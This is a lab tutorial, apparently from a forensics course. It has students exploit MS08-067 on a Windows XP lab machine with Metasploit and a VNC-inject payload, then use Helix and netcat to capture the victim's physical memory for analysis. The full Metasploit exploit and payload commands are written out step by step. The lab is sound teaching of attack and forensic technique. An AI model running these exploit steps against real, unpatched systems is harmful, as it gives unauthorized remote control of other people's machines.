(Helix: Lesson 5)
{ Dump Window's Physical Memory During Metasploit Session }
| Section 0. Background Information |
- Helix3 is a Live CD built on top of Ubuntu. It focuses on incident response and computer forensics. According to Helix3 Support Forum, e-fense is no longer planning on updating the free version of Helix.
- See http://www.e-fense.com/products.php
- Overview
- In this lab, we will use Metasploit from a BackTrack Server to exploit MS08-067 on a Windows XP SP2 box.
- Then we will use Helix's Netcat to dump memory of the current session to a binary image on the same BackTrack Machine.
- Subsequent Lab
| Section 1. Start Up BackTrack Machine |
- Booting up BackTrack5R1
- Instructions:

- Start up VMware Player
- Select BackTrack5R1
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, this can be any BackTrack or Ubuntu machine.
- It needs to have the Volatility 2.0 Framework.
- If you do not have the Volatility 2.0 Framework please complete this lab. (Click Here)
- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Notes:
- This will be the machine that the Victim's Memory Image will be sent to.
- Instructions:

- Start Up Netcat on BackTrack
- Instructions:
- mkdir -p /var/forensics/images/WV01_MS08067_VNC/
- cd /var/forensics/images/WV01_MS08067_VNC
- nc -l -vvv -p 8888 > WV01_VNC.dd
- Netcat will listen for Helix to send the Memory Image from the Victim Machine.
- Continue to next step.
- Instructions:
| Section 2. Start Up Windows Machine |
- Booting up WindowsVulerable01 (Victim Machine)

- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
- Note:
- WindowsVulerable01 is a Windows XP machine running SP2.
- Instructions:

- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
- Instructions:
| Section 3. Start Up Notepad |

- Start Up NotePad
- Instructions:
- Start --> All Programs --> Accessories --> Notepad
- Notes:
- I started up Notepad as a reference point before the Metasploit was started.

- Instructions:


- Start Up Command Prompt
- Instructions:
- Start --> All Programs --> Accessories --> Command Prompt
- ipconfig
- This is the victim IP Address.
- In my case, it is 192.168.1.107
- Instructions:
| Section 4. Engage Metasploit MS08-067 |


- Start the Metasploit msfconsole
- Instructions:
- Applications --> BackTrack --> Exploitation Tools --> Network Exploitation Tools --> Metasploit Framework --> msfconsole.
- Instructions:
- Search and Use MS08-067 Exploit
- Instructions:
- search ms08_067
- use exploit/windows/smb/ms08_067_netapi
- Instructions:

- Set VNC Payload
- Instructions:
- set PAYLOAD windows/vncinject/bind_tcp
- show options
- Note:
- Once exploited, BackTrack's VNC Connection on port 5900 will be connected to the Victim's port on 4444.
- We should be able to see this connection on the Victim's machine and as well in the memory dump.
- Instructions:

- Set RHOST, which is the Victim's IP Address
- Instructions:
- set RHOST 192.168.1.107
- In my case, this is the IP Address of the Victim Machine.
- set RHOST 192.168.1.107
- Instructions:
- Issue the Exploit
- Instructions:
- exploit

- Instructions:
- On BackTrack's Screen
- Note:
- Now you should see a VNC session in BackTrack to the Victim Machine.
- Note:
- On the Victim Screen
- Note:
- Now you should see a blue Metasploit Courtesy Shell command prompt on the Victim's machine.
- Note:
- On the BackTrack Machine
- Instructions:

- Go back to the BackTrack Machine.
- In the VNC Session, bring up Notepad.
- (Start --> Accessories --> NotePad)
- Instructions:
- On the BackTrack Machine
- Instructions:
- In Notepad, sign your name.
-
Proof of Lab Part 1
- After you sign your name, do and PrtScn and Paste into a word document.
- Wait until Proof of Lab Part 2 to upload to Moodle.
- Instructions:

| Section 5. Loading Helix2008R1 |


- Edit Virtual Machine Settings
- Instructions:
- Virtual Machine --> Virtual Machine Settings...
- Instructions:
- Configure Windows to load the Helix iso as a
CD/DVD
- Instructions:
- Select CD/DVD (IDE)
- Select the Use ISO image file
- Browse to where you saved the Helix
iso.
- Note: In my case, I saved it in the following location:
- H:\BOOT ISO\Helix2008R1.iso
- Instructions:

- Start Up My Computer
- Instructions:
- Start --> My Computer
- Instructions:
- Starting Helix
- Instructions:
- Right Click on Helix2008R1
- Click on AutoPlay

- Instructions:
- Boot Menu Selection
- Command:
- Select CD-ROW Drive
- Press Enter

- Command:
- Acquire Live Image (Part 1)
- Instructions:
- Click on the Camera

- Instructions:
- Acquire Live Image (Part 2)
- Instructions:
- Source: Select Physical Memory
- Location Options: Select NetCat
- Destination IP: Use the IP Address you obtained in Section 1, Step 3.
- Port: 8888
- Click the Acquire Button

- Instructions:

- Acquire Live Image (Part 3)
- Instructions:
- Click Yes
- Instructions:

- Acquire Live Image (Part 4)
- Note:
- You will see a message that physical memory is being copied.
- The Black Screen will close once the copy process is finished.
- Wait until the copy process is finished before continuing.
- Note:
- Before continue, Make sure the previous step is
complete.
- Instructions:

- On BackTrack, go to the terminal window where you started Netcat.
- cd /var/forensics/images/WV01_MS08067_VNC
- md5sum WV01_VNC.dd
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
-
Proof of Lab Part 2
- Do a PrtScn
- Paste into the same word document as Part 1.
- Upload to Moodle.
- Instructions:
- View Network Connections on the Victim Machine
- Instructions:
- Go back to the Victim Machine
- Start --> Accessories --> Command Prompt

- netstat -nao
- Note:
- The highlighted line shows a connection on port 4444 on the Victim machine with a process ID of 1048.
- Note, the PID might be different in your case.
- Instructions:
| Section: Proof of Lab |
- Cut and Paste a screen shot found in Section 4, Step 9 and Section 5, Step 10 in a word and upload to Moodle.